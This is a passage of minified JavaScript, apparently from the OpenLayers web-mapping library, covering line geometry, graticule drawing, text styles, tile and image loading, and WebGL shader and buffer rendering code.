k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new I(null);a.ba("XY",b);return a};k.S=function(){return"LineString"};k.$a=function(a){return Kf(this.A,0,this.A.length,this.a,a)};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Uk(a,b,c){for(var d=[],e=a(0),f=a(1),g=b(e),h=b(f),l=[f,e],m=[h,g],n=[1,0],p={},q=1E5,r,u,v,z,A;0<--q&&0<n.length;)v=n.pop(),e=l.pop(),g=m.pop(),f=v.toString(),f in p||(d.push(g[0],g[1]),p[f]=!0),z=n.pop(),f=l.pop(),h=m.pop(),A=(v+z)/2,r=a(A),u=b(r),sa(u[0],u[1],g[0],g[1],h[0],h[1])<c?(d.push(h[0],h[1]),f=z.toString(),p[f]=!0):(n.push(z,A,A,v),m.push(h,u,u,g),l.push(f,r,r,e));return d}function Vk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[a,b+(c-b)*d]},Yb(f,d),e)}
function Wk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[b+(c-b)*d,a]},Yb(f,d),e)};function J(a){a=a||{};this.a=a.font;this.i=a.rotation;this.l=a.rotateWithView;this.b=a.scale;this.ta=a.text;this.f=a.textAlign;this.j=a.textBaseline;this.Xa=void 0!==a.fill?a.fill:new zk({color:"#333"});this.s=void 0!==a.maxAngle?a.maxAngle:Math.PI/4;this.o=void 0!==a.placement?a.placement:"point";var b=void 0===a.overflow?a.exceedLength:a.overflow;this.v=void 0!==b?b:!1;this.Ya=void 0!==a.stroke?a.stroke:null;this.g=void 0!==a.offsetX?a.offsetX:0;this.c=void 0!==a.offsetY?a.offsetY:0;this.N=a.backgroundFill?
a.backgroundFill:null;this.D=a.backgroundStroke?a.backgroundStroke:null;this.C=void 0===a.padding?null:a.padding}k=J.prototype;k.clone=function(){return new J({font:this.a,placement:this.o,maxAngle:this.s,overflow:this.v,rotation:this.i,rotateWithView:this.l,scale:this.b,text:this.Ka(),textAlign:this.f,textBaseline:this.j,fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,offsetX:this.g,offsetY:this.c})};k.Gl=function(){return this.v};k.pl=function(){return this.a};
k.Bl=function(){return this.s};k.Kl=function(){return this.o};k.El=function(){return this.g};k.Fl=function(){return this.c};k.Fa=function(){return this.Xa};k.tp=function(){return this.l};k.up=function(){return this.i};k.vp=function(){return this.b};k.Ga=function(){return this.Ya};k.Ka=function(){return this.ta};k.Ql=function(){return this.f};k.Rl=function(){return this.j};k.jl=function(){return this.N};k.kl=function(){return this.D};k.Il=function(){return this.C};k.Fq=function(a){this.v=a};
k.Jj=function(a){this.a=a};k.Bq=function(a){this.s=a};k.Nj=function(a){this.g=a};k.Oj=function(a){this.c=a};k.Hq=function(a){this.o=a};k.yf=function(a){this.Xa=a};k.wp=function(a){this.i=a};k.lj=function(a){this.b=a};k.Af=function(a){this.Ya=a};k.Hd=function(a){this.ta=a};k.Qj=function(a){this.f=a};k.Jq=function(a){this.j=a};k.sq=function(a){this.N=a};k.tq=function(a){this.D=a};k.Gq=function(a){this.C=a};function Xk(a){a=a||{};this.i=this.v=null;this.j=this.f=Infinity;this.s=this.l=-Infinity;this.qa=this.oa=Infinity;this.O=this.T=-Infinity;this.ua=void 0!==a.targetSize?a.targetSize:100;this.ab=void 0!==a.maxLines?a.maxLines:100;this.g=[];this.c=[];this.ra=void 0!==a.strokeStyle?a.strokeStyle:Yk;this.D=this.o=void 0;this.a=this.b=this.N=null;1==a.showLabels&&(this.$=void 0==a.lonLabelFormatter?Ce.bind(this,"EW"):a.lonLabelFormatter,this.Wa=void 0==a.latLabelFormatter?Ce.bind(this,"NS"):a.latLabelFormatter,
this.ca=void 0==a.lonLabelPosition?0:a.lonLabelPosition,this.V=void 0==a.latLabelPosition?1:a.latLabelPosition,this.B=void 0!==a.lonLabelStyle?a.lonLabelStyle:new J({font:"12px Calibri,sans-serif",textBaseline:"bottom",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),this.C=void 0!==a.latLabelStyle?a.latLabelStyle:new J({font:"12px Calibri,sans-serif",textAlign:"end",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),
this.b=[],this.a=[]);this.setMap(void 0!==a.map?a.map:null)}var Yk=new Ak({color:"rgba(0,0,0,0.2)"}),Zk=[90,45,30,20,10,5,2,1,.5,.2,.1,.05,.01,.005,.002,.001];function $k(a,b,c,d,e,f,g){var h=g;c=Vk(b,c,d,a.i,e);h=void 0!==a.g[h]?a.g[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.b&&(c=g,d=h.da(),f=[d[0],pa(f[1]+Math.abs(f[1]-f[3])*a.ca,Math.max(f[1],d[1]),Math.min(f[3],d[d.length-1]))],c=void 0!==a.b[c]?a.b[c].Qd:new C(null),c.na(f),a.b[g]={Qd:c,text:a.$(b)}),a.g[g++]=h);return g}
function al(a,b,c,d,e,f,g){var h=g;c=Wk(b,c,d,a.i,e);h=void 0!==a.c[h]?a.c[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.a&&(c=g,d=h.da(),f=[pa(f[0]+Math.abs(f[0]-f[2])*a.V,Math.max(f[0],d[0]),Math.min(f[2],d[d.length-2])),d[1]],c=void 0!==a.a[c]?a.a[c].Qd:new C(null),c.na(f),a.a[g]={Qd:c,text:a.Wa(b)}),a.c[g++]=h);return g}k=Xk.prototype;k.gn=function(){return this.v};k.Cl=function(){return this.g};k.Jl=function(){return this.c};
k.di=function(a){var b=a.vectorContext,c=a.frameState;a=c.extent;var d=c.viewState,e=d.center,f=d.projection;d=d.resolution;c=c.pixelRatio;c=d*d/(4*c*c);if(!this.i||!Xb(this.i,f)){var g=Ob("EPSG:4326"),h=f.G(),l=f.oe,m=bc(l,g,f),n=l[2],p=l[1],q=l[0],r=m[3],u=m[2],v=m[1];m=m[0];this.f=l[3];this.j=n;this.l=p;this.s=q;this.oa=r;this.qa=u;this.T=v;this.O=m;this.o=Yb(g,f);this.D=Yb(f,g);this.N=this.D(eb(h));this.i=f}f=this.N[0];g=this.N[1];h=-1;n=Math.pow(this.ua*d,2);p=[];q=[];d=0;for(l=Zk.length;d<l;++d){r=
Zk[d]/2;p[0]=f-r;p[1]=g-r;q[0]=f+r;q[1]=g+r;this.o(p,p);this.o(q,q);r=Math.pow(q[0]-p[0],2)+Math.pow(q[1]-p[1],2);if(r<=n)break;h=Zk[d]}d=h;if(-1==d)this.g.length=this.c.length=0,this.b&&(this.b.length=0),this.a&&(this.a.length=0);else{f=this.D(e);e=f[0];f=f[1];g=this.ab;l=[Math.max(a[0],this.O),Math.max(a[1],this.T),Math.min(a[2],this.qa),Math.min(a[3],this.oa)];l=bc(l,this.i,"EPSG:4326");p=l[3];h=l[2];q=l[1];r=l[0];e=Math.floor(e/d)*d;u=pa(e,this.s,this.j);n=$k(this,u,q,p,c,a,0);for(l=0;u!=this.s&&
l++<g;)u=Math.max(u-d,this.s),n=$k(this,u,q,p,c,a,n);u=pa(e,this.s,this.j);for(l=0;u!=this.j&&l++<g;)u=Math.min(u+d,this.j),n=$k(this,u,q,p,c,a,n);this.g.length=n;this.b&&(this.b.length=n);f=Math.floor(f/d)*d;e=pa(f,this.l,this.f);n=al(this,e,r,h,c,a,0);for(l=0;e!=this.l&&l++<g;)e=Math.max(e-d,this.l),n=al(this,e,r,h,c,a,n);e=pa(f,this.l,this.f);for(l=0;e!=this.f&&l++<g;)e=Math.min(e+d,this.f),n=al(this,e,r,h,c,a,n);this.c.length=n;this.a&&(this.a.length=n)}b.Oa(null,this.ra);a=0;for(c=this.g.length;a<
c;++a)e=this.g[a],b.Hb(e);a=0;for(c=this.c.length;a<c;++a)e=this.c[a],b.Hb(e);if(this.b)for(a=0,c=this.b.length;a<c;++a)e=this.b[a],this.B.Hd(e.text),b.nb(this.B),b.Hb(e.Qd);if(this.a)for(a=0,c=this.a.length;a<c;++a)e=this.a[a],this.C.Hd(e.text),b.nb(this.C),b.Hb(e.Qd)};k.setMap=function(a){this.v&&(this.v.J("postcompose",this.di,this),this.v.render());a&&(a.I("postcompose",this.di,this),a.render());this.v=a};function bl(a,b,c,d,e,f){$h.call(this,a,b,c,0);this.i=d;this.M=new Image;null!==e&&(this.M.crossOrigin=e);this.g=null;this.state=0;this.c=f}w(bl,$h);k=bl.prototype;k.Y=function(){return this.M};k.kn=function(){this.state=3;this.g.forEach(Gc);this.g=null;this.u()};k.ln=function(){void 0===this.resolution&&(this.resolution=db(this.extent)/this.M.height);this.state=2;this.g.forEach(Gc);this.g=null;this.u()};
k.load=function(){if(0==this.state||3==this.state)this.state=1,this.u(),this.g=[Lc(this.M,"error",this.kn,this),Lc(this.M,"load",this.ln,this)],this.c(this,this.i)};k.ih=function(a){this.M=a};function cl(a,b,c){Sc.call(this);c=c?c:{};this.ya=a;this.state=b;this.g=null;this.key="";this.j=void 0===c.transition?250:c.transition;this.s={}}w(cl,Sc);cl.prototype.u=function(){this.b("change")};cl.prototype.lb=function(){return this.key+"/"+this.ya};function pj(a){if(!a.g)return a;var b=a.g;do{if(2==b.getState())return b;b=b.g}while(b);return a}function dl(a){if(a.g){var b=a.g;do{if(2==b.getState()){b.g=null;break}else 1==b.getState()?a=b:0==b.getState()?a.g=b.g:a=b;b=a.g}while(b)}}
cl.prototype.i=function(){return this.ya};cl.prototype.getState=function(){return this.state};function oj(a,b){a.state=b;a.u()}function qj(a,b,c){if(!a.j)return 1;var d=a.s[b];if(!d)d=c,a.s[b]=d;else if(-1===d)return 1;b=c-d+1E3/60;return b>=a.j?1:Me(b/a.j)};function el(a,b,c,d,e,f){cl.call(this,a,b,f);this.f=d;this.l=c;this.M=new Image;null!==d&&(this.M.crossOrigin=d);this.c=null;this.v=e}w(el,cl);k=el.prototype;k.ia=function(){1==this.state&&(fl(this),this.M=gl());this.g&&Pc(this.g);this.state=5;this.u();cl.prototype.ia.call(this)};k.Y=function(){return this.M};k.lb=function(){return this.l};k.hn=function(){this.state=3;fl(this);this.M=gl();this.u()};k.jn=function(){this.state=this.M.naturalWidth&&this.M.naturalHeight?2:4;fl(this);this.u()};
k.load=function(){3==this.state&&(this.state=0,this.M=new Image,null!==this.f&&(this.M.crossOrigin=this.f));0==this.state&&(this.state=1,this.u(),this.c=[Lc(this.M,"error",this.hn,this),Lc(this.M,"load",this.jn,this)],this.v(this,this.l))};function fl(a){a.c.forEach(Gc);a.c=null}function gl(){var a=hg(1,1);a.fillStyle="rgba(0,0,0,0)";a.fillRect(0,0,1,1);return a.canvas};function hl(a){this.b=a};function il(a){this.b=a}w(il,hl);il.prototype.S=function(){return 35632};function jl(a){this.b=a}w(jl,hl);jl.prototype.S=function(){return 35633};var kl=new il("precision mediump float;varying vec2 a;varying vec2 b;varying float c;varying float d;uniform float m;uniform vec4 n;uniform vec4 o;uniform vec2 p;void main(void){vec2 windowCenter=vec2((a.x+1.0)/2.0*p.x*d,(a.y+1.0)/2.0*p.y*d);vec2 windowOffset=vec2((b.x+1.0)/2.0*p.x*d,(b.y+1.0)/2.0*p.y*d);float radius=length(windowCenter-windowOffset);float dist=length(windowCenter-gl_FragCoord.xy);if(dist>radius+c){if(o.a==0.0){gl_FragColor=n;}else{gl_FragColor=o;}gl_FragColor.a=gl_FragColor.a-(dist-(radius+c));}else if(n.a==0.0){gl_FragColor=o;if(dist<radius-c){gl_FragColor.a=gl_FragColor.a-(radius-c-dist);}} else{gl_FragColor=n;float strokeDist=radius-c;float antialias=2.0*d;if(dist>strokeDist){gl_FragColor=o;}else if(dist>=strokeDist-antialias){float step=smoothstep(strokeDist-antialias,strokeDist,dist);gl_FragColor=mix(n,o,step);}} gl_FragColor.a=gl_FragColor.a*m;if(gl_FragColor.a<=0.0){discard;}}"),
ll=new jl("varying vec2 a;varying vec2 b;varying float c;varying float d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;void main(void){mat4 offsetMatrix=i*j;a=vec4(h*vec4(e,0.0,1.0)).xy;d=l;float lineWidth=k*l;c=lineWidth/2.0;if(lineWidth==0.0){lineWidth=2.0*l;}vec2 offset;float radius=g+3.0*l;//Until we get gl_VertexID in WebGL,we store an instruction.if(f==0.0){//Offsetting the edges of the triangle by lineWidth/2 is necessary,however//we should also leave some space for the antialiasing,thus we offset by lineWidth.offset=vec2(-1.0,1.0);}else if(f==1.0){offset=vec2(-1.0,-1.0);}else if(f==2.0){offset=vec2(1.0,-1.0);}else{offset=vec2(1.0,1.0);}gl_Position=h*vec4(e+offset*radius,0.0,1.0)+offsetMatrix*vec4(offset*lineWidth,0.0,0.0);b=vec4(h*vec4(e.x+g,e.y,0.0,1.0)).xy;if(distance(a,b)>20000.0){gl_Position=vec4(a,0.0,1.0);}}");function ml(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.qa=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.O=a.getUniformLocation(b,"o");this.T=a.getUniformLocation(b,"p");this.b=a.getAttribLocation(b,"e");this.j=a.getAttribLocation(b,"f");this.N=a.getAttribLocation(b,"g")};function nl(){return[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}function pl(a,b){a[0]=b[0];a[1]=b[1];a[4]=b[2];a[5]=b[3];a[12]=b[4];a[13]=b[5];return a};function ql(a,b){this.origin=eb(b);this.bb=We();this.Ea=We();this.La=We();this.V=nl();this.b=[];this.j=null;this.g=[];this.i=[];this.a=[];this.s=null;this.f=void 0}w(ql,Ai);
ql.prototype.Na=function(a,b,c,d,e,f,g,h,l,m,n){var p=a.b;if(this.f){var q=p.isEnabled(p.STENCIL_TEST);var r=p.getParameter(p.STENCIL_FUNC);var u=p.getParameter(p.STENCIL_VALUE_MASK);var v=p.getParameter(p.STENCIL_REF);var z=p.getParameter(p.STENCIL_WRITEMASK);var A=p.getParameter(p.STENCIL_FAIL);var E=p.getParameter(p.STENCIL_PASS_DEPTH_PASS);var S=p.getParameter(p.STENCIL_PASS_DEPTH_FAIL);p.enable(p.STENCIL_TEST);p.clear(p.STENCIL_BUFFER_BIT);p.stencilMask(255);p.stencilFunc(p.ALWAYS,1,255);p.stencilOp(p.KEEP,
p.KEEP,p.REPLACE);this.f.Na(a,b,c,d,e,f,g,h,l,m,n);p.stencilMask(0);p.stencilFunc(p.NOTEQUAL,1,255)}rl(a,34962,this.s);rl(a,34963,this.j);f=this.Bf(p,a,e,f);var Ia=Xe(this.bb);cf(Ia,2/(c*e[0]),2/(c*e[1]));bf(Ia,-d);df(Ia,-(b[0]-this.origin[0]),-(b[1]-this.origin[1]));b=Xe(this.La);cf(b,2/e[0],2/e[1]);e=Xe(this.Ea);0!==d&&bf(e,-d);p.uniformMatrix4fv(f.g,!1,pl(this.V,Ia));p.uniformMatrix4fv(f.i,!1,pl(this.V,b));p.uniformMatrix4fv(f.c,!1,pl(this.V,e));p.uniform1f(f.a,g);if(void 0===l)this.Od(p,a,h,!1);
else{m?a=this.Ee(p,a,h,l,n):(p.clear(p.COLOR_BUFFER_BIT|p.DEPTH_BUFFER_BIT),this.Od(p,a,h,!0),a=(a=l(null))?a:void 0);var ta=a}this.Cf(p,f);this.f&&(q||p.disable(p.STENCIL_TEST),p.clear(p.STENCIL_BUFFER_BIT),p.stencilFunc(r,v,u),p.stencilMask(z),p.stencilOp(A,S,E));return ta};function sl(a,b,c,d){a.drawElements(4,d-c,b.f?5125:5123,c*(b.f?4:2))};var tl=[0,0,0,1],ul=[],vl=[0,0,0,1];function wl(a,b,c,d,e,f){a=(c-a)*(f-b)-(e-a)*(d-b);return a<=xl&&a>=-xl?void 0:0<a}var xl=Number.EPSILON||2.220446049250313E-16;function yl(a){this.b=void 0!==a?a:[];this.a=zl}var zl=35044;function Al(a,b){ql.call(this,a,b);this.v=null;this.l=[];this.o=[];this.N=0;this.c={fillColor:null,strokeColor:null,lineDash:null,lineDashOffset:void 0,lineWidth:void 0,u:!1}}w(Al,ql);k=Al.prototype;
k.cc=function(a,b){var c=a.Bd(),d=a.pa();if(c){this.g.push(this.b.length);this.i.push(b);this.c.u&&(this.o.push(this.b.length),this.c.u=!1);this.N=c;a=a.da();a=Ue(a,0,2,d,-this.origin[0],-this.origin[1]);b=this.a.length;c=this.b.length;var e=b/4,f;for(f=0;2>f;f+=d)this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=0,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=1,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=a[f+1],this.a[b++]=2,this.a[b++]=this.N,this.a[b++]=a[f],this.a[b++]=
a[f+1],this.a[b++]=3,this.a[b++]=this.N,this.b[c++]=e,this.b[c++]=e+1,this.b[c++]=e+2,this.b[c++]=e+2,this.b[c++]=e+3,this.b[c++]=e,e+=4}else this.c.u&&(this.l.pop(),this.l.length&&(d=this.l[this.l.length-1],this.c.fillColor=d[0],this.c.strokeColor=d[1],this.c.lineWidth=d[2],this.c.u=!1))};k.gb=function(){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);0===this.o.length&&0<this.l.length&&(this.l=[]);this.b=this.a=null};
k.Db=function(a){var b=this.s,c=this.j;return function(){Bl(a,b);Bl(a,c)}};k.Bf=function(a,b,c,d){var e=Cl(b,kl,ll);if(this.v)var f=this.v;else this.v=f=new ml(a,e);b.cd(e);a.enableVertexAttribArray(f.b);a.vertexAttribPointer(f.b,2,5126,!1,16,0);a.enableVertexAttribArray(f.j);a.vertexAttribPointer(f.j,1,5126,!1,16,8);a.enableVertexAttribArray(f.N);a.vertexAttribPointer(f.N,1,5126,!1,16,12);a.uniform2fv(f.T,c);a.uniform1f(f.qa,d);return f};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.j);a.disableVertexAttribArray(b.N)};
k.Od=function(a,b,c){if(nb(c)){var d=this.g[this.g.length-1];for(c=this.o.length-1;0<=c;--c){var e=this.o[c];var f=this.l[c];a.uniform4fv(this.v.C,f[0]);Dl(this,a,f[1],f[2]);sl(a,b,e,d);d=e}}else{var g=this.g.length-2;f=d=this.g[g+1];for(e=this.o.length-1;0<=e;--e){var h=this.l[e];a.uniform4fv(this.v.C,h[0]);Dl(this,a,h[1],h[2]);for(h=this.o[e];0<=g&&this.g[g]>=h;){var l=this.g[g];var m=this.i[g];m=x(m).toString();c[m]&&(d!==f&&sl(a,b,d,f),f=l);g--;d=l}d!==f&&sl(a,b,d,f);d=f=h}}};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.o.length-1;0<=f;--f){var m=this.l[f];a.uniform4fv(this.v.C,m[0]);Dl(this,a,m[1],m[2]);for(g=this.o[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};function Dl(a,b,c,d){b.uniform4fv(a.v.O,c);b.uniform1f(a.v.oa,d)}
k.Oa=function(a,b){if(b){var c=b.g;this.c.lineDash=c?c:ul;c=b.i;this.c.lineDashOffset=c?c:0;c=b.a;c instanceof CanvasGradient||c instanceof CanvasPattern?c=vl:c=vi(c).map(function(a,b){return 3!=b?a/255:a})||vl;b=b.c;b=void 0!==b?b:1}else c=[0,0,0,0],b=0;a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.c.strokeColor&&jc(this.c.strokeColor,c)&&this.c.fillColor&&jc(this.c.fillColor,a)&&this.c.lineWidth===b||(this.c.u=
!0,this.c.fillColor=a,this.c.strokeColor=c,this.c.lineWidth=b,this.l.push([a,c,b]))};var El=new il("precision mediump float;varying vec2 a;varying float b;uniform float k;uniform sampler2D l;void main(void){vec4 texColor=texture2D(l,a);gl_FragColor.rgb=texColor.rgb;float alpha=texColor.a*b*k;if(alpha==0.0){discard;}gl_FragColor.a=alpha;}"),Fl=new jl("varying vec2 a;varying float b;attribute vec2 c;attribute vec2 d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;void main(void){mat4 offsetMatrix=i;if(g==1.0){offsetMatrix=i*j;}vec4 offsets=offsetMatrix*vec4(e,0.0,0.0);gl_Position=h*vec4(c,0.0,1.0)+offsets;a=d;b=f;}");function Gl(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.a=a.getUniformLocation(b,"k");this.b=a.getAttribLocation(b,"c");this.B=a.getAttribLocation(b,"d");this.v=a.getAttribLocation(b,"e");this.o=a.getAttribLocation(b,"f");this.D=a.getAttribLocation(b,"g")};function Hl(a,b){this.j=a;this.b=b;this.a={};this.c={};this.g={};this.s=this.v=this.i=this.l=null;(this.f=ec(da,"OES_element_index_uint"))&&b.getExtension("OES_element_index_uint");y(this.j,"webglcontextlost",this.zp,this);y(this.j,"webglcontextrestored",this.Ap,this)}w(Hl,Oc);
function rl(a,b,c){var d=a.b,e=c.b,f=String(x(c));if(f in a.a)d.bindBuffer(b,a.a[f].buffer);else{var g=d.createBuffer();d.bindBuffer(b,g);var h;34962==b?h=new Float32Array(e):34963==b&&(h=a.f?new Uint32Array(e):new Uint16Array(e));d.bufferData(b,h,c.a);a.a[f]={tc:c,buffer:g}}}function Bl(a,b){var c=a.b;b=String(x(b));var d=a.a[b];c.isContextLost()||c.deleteBuffer(d.buffer);delete a.a[b]}k=Hl.prototype;
k.ia=function(){Nc(this.j);var a=this.b;if(!a.isContextLost()){for(var b in this.a)a.deleteBuffer(this.a[b].buffer);for(b in this.g)a.deleteProgram(this.g[b]);for(b in this.c)a.deleteShader(this.c[b]);a.deleteFramebuffer(this.i);a.deleteRenderbuffer(this.s);a.deleteTexture(this.v)}};k.yp=function(){return this.b};
function Il(a){if(!a.i){var b=a.b,c=b.createFramebuffer();b.bindFramebuffer(b.FRAMEBUFFER,c);var d=Jl(b,1,1),e=b.createRenderbuffer();b.bindRenderbuffer(b.RENDERBUFFER,e);b.renderbufferStorage(b.RENDERBUFFER,b.DEPTH_COMPONENT16,1,1);b.framebufferTexture2D(b.FRAMEBUFFER,b.COLOR_ATTACHMENT0,b.TEXTURE_2D,d,0);b.framebufferRenderbuffer(b.FRAMEBUFFER,b.DEPTH_ATTACHMENT,b.RENDERBUFFER,e);b.bindTexture(b.TEXTURE_2D,null);b.bindRenderbuffer(b.RENDERBUFFER,null);b.bindFramebuffer(b.FRAMEBUFFER,null);a.i=c;
a.v=d;a.s=e}return a.i}function Kl(a,b){var c=String(x(b));if(c in a.c)return a.c[c];var d=a.b,e=d.createShader(b.S());d.shaderSource(e,b.b);d.compileShader(e);return a.c[c]=e}function Cl(a,b,c){var d=x(b)+"/"+x(c);if(d in a.g)return a.g[d];var e=a.b,f=e.createProgram();e.attachShader(f,Kl(a,b));e.attachShader(f,Kl(a,c));e.linkProgram(f);return a.g[d]=f}k.zp=function(){lb(this.a);lb(this.c);lb(this.g);this.s=this.v=this.i=this.l=null};k.Ap=function(){};
k.cd=function(a){if(a==this.l)return!1;this.b.useProgram(a);this.l=a;return!0};function Ll(a,b,c){var d=a.createTexture();a.bindTexture(a.TEXTURE_2D,d);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR);a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR);void 0!==b&&a.texParameteri(3553,10242,b);void 0!==c&&a.texParameteri(3553,10243,c);return d}function Jl(a,b,c){var d=Ll(a,void 0,void 0);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null);return d}
function Ml(a,b){var c=Ll(a,33071,33071);a.texImage2D(a.TEXTURE_2D,0,a.RGBA,a.RGBA,a.UNSIGNED_BYTE,b);return c};function Nl(a,b){ql.call(this,a,b);this.C=this.D=void 0;this.v=[];this.o=[];this.qa=this.oa=this.height=void 0;this.Wa=null;this.width=this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0}w(Nl,ql);k=Nl.prototype;k.Db=function(a){var b=this.s,c=this.j,d=this.ig(!0),e=a.b;return function(){if(!e.isContextLost()){var f;var g=0;for(f=d.length;g<f;++g)e.deleteTexture(d[g])}Bl(a,b);Bl(a,c)}};
function Ol(a,b,c,d){var e=a.D,f=a.C,g=a.height,h=a.oa,l=a.qa,m=a.opacity,n=a.T,p=a.O,q=a.rotateWithView?1:0,r=-a.rotation,u=a.scale,v=a.width,z=Math.cos(r);r=Math.sin(r);var A=a.b.length,E=a.a.length,S;for(S=0;S<c;S+=d){var Ia=b[S]-a.origin[0];var ta=b[S+1]-a.origin[1];var la=E/8;var ca=-u*e;var ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=-u*(g-f);a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*
r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=(p+g)/h;a.a[E++]=m;a.a[E++]=q;ca=u*(v-e);ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=(n+v)/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;ca=-u*e;ia=u*f;a.a[E++]=Ia;a.a[E++]=ta;a.a[E++]=ca*z-ia*r;a.a[E++]=ca*r+ia*z;a.a[E++]=n/l;a.a[E++]=p/h;a.a[E++]=m;a.a[E++]=q;a.b[A++]=la;a.b[A++]=la+1;a.b[A++]=la+2;a.b[A++]=la;a.b[A++]=la+2;a.b[A++]=la+3}}
function Pl(a,b,c,d){var e,f=b.length;for(e=0;e<f;++e){var g=b[e];var h=x(g).toString();h in c?g=c[h]:(g=Ml(d,g),c[h]=g);a[e]=g}}
k.Bf=function(a,b){var c=Cl(b,El,Fl);if(this.Wa)var d=this.Wa;else this.Wa=d=new Gl(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,32,0);a.enableVertexAttribArray(d.v);a.vertexAttribPointer(d.v,2,5126,!1,32,8);a.enableVertexAttribArray(d.B);a.vertexAttribPointer(d.B,2,5126,!1,32,16);a.enableVertexAttribArray(d.o);a.vertexAttribPointer(d.o,1,5126,!1,32,24);a.enableVertexAttribArray(d.D);a.vertexAttribPointer(d.D,1,5126,!1,32,28);return d};
k.Cf=function(a,b){a.disableVertexAttribArray(b.b);a.disableVertexAttribArray(b.v);a.disableVertexAttribArray(b.B);a.disableVertexAttribArray(b.o);a.disableVertexAttribArray(b.D)};
k.Od=function(a,b,c,d){var e=d?this.ag():this.ig();d=d?this.o:this.v;if(nb(c)){var f;c=0;var g=e.length;for(f=0;c<g;++c){a.bindTexture(3553,e[c]);var h=d[c];sl(a,b,f,h);f=h}}else for(f=g=0,h=e.length;f<h;++f){a.bindTexture(3553,e[f]);for(var l=0<f?d[f-1]:0,m=d[f],n=l;g<this.g.length&&this.g[g]<=m;){var p=x(this.i[g]).toString();void 0!==c[p]?(n!==l&&sl(a,b,n,l),l=n=g===this.g.length-1?m:this.g[g+1]):l=g===this.g.length-1?m:this.g[g+1];g++}n!==l&&sl(a,b,n,l)}};
k.Ee=function(a,b,c,d,e){var f,g,h=this.g.length-1,l=this.ag();for(f=l.length-1;0<=f;--f){a.bindTexture(3553,l[f]);var m=0<f?this.o[f-1]:0;for(g=this.o[f];0<=h&&this.g[h]>=m;){var n=this.g[h];var p=this.i[h];var q=x(p).toString();if(void 0===c[q]&&p.U()&&(void 0===e||hb(e,p.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,n,g),g=d(p)))return g;g=n;h--}}};
k.gb=function(){this.qa=this.oa=this.height=this.C=this.D=void 0;this.b=null;this.scale=this.rotation=this.rotateWithView=this.O=this.T=this.opacity=void 0;this.a=null;this.width=void 0};function Ql(a,b){Nl.call(this,a,b);this.l=[];this.c=[];this.B=[];this.N=[]}w(Ql,Nl);k=Ql.prototype;k.wc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};k.yc=function(a,b){this.g.push(this.b.length);this.i.push(b);b=a.da();Ol(this,b,b.length,a.pa())};
k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o.push(this.b.length);this.s=new yl(this.a);this.j=new yl(this.b);var c={};Pl(this.B,this.l,c,b);Pl(this.N,this.c,c,b);this.c=this.l=null;Nl.prototype.gb.call(this,a)};
